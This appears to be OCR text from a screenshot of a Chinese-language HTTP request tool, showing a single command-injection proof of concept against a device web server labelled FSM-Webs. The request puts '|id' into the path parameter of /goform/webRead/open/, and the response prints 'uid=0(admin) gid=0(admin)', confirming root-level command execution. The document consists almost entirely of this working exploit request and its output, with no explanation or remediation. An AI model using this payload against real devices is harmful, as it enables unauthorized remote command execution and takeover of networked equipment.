 Request
数据包扫描
热加载
构造请求
1 GET /goform/webRead/open/?path=|id HTTP/1.1
2 Host ? :
3 Cache-Control: max-age=0
Responses
26bytes / 34ms
美化
请输入定位响应
详 情
1 HTTP/1.0 200 OK
2 Server: FSM-Webs
3 Pragma: no-cache
4 Cache-control: no-cache
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 26
7
8 uid=0(admin) gid=0(admin)
9
远端地址:
7; 响应时间:34ms; 总耗时:166
ms; URL:http://
: